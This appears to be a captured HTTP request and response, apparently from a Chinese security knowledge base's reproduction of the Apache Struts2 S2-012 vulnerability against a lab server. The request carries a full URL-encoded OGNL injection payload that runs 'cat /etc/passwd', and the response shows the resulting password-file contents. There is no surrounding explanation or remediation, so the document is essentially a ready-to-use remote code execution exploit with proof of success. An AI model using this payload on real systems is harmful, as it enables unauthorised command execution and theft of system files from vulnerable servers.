 Raw Params Headers Hex
GET
/S2-012/user.action?name=%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%
61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61
%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%63%61%74%22%2c%20%2
2%2f%65%74%63%2f%70%61%73%73%77%64%22%7d%29%29%2e%72%65%64%69%72%65%63%74%
45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%2e%73%74%61%72%74%28%29
%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%2
3%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%
6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69
%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6
e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%
65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f
%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%7
4%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%
22%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e
%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%2
9%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%
2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
HTTP/1.1
Host: 192.168.95.128:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=1F9EDC705B3D23EECC4721B1B8508336
Connection: close
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 11 Mar 2019 05:12:32 GMT
Connection: close
Content-Length: 50001
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
'零组资料文库'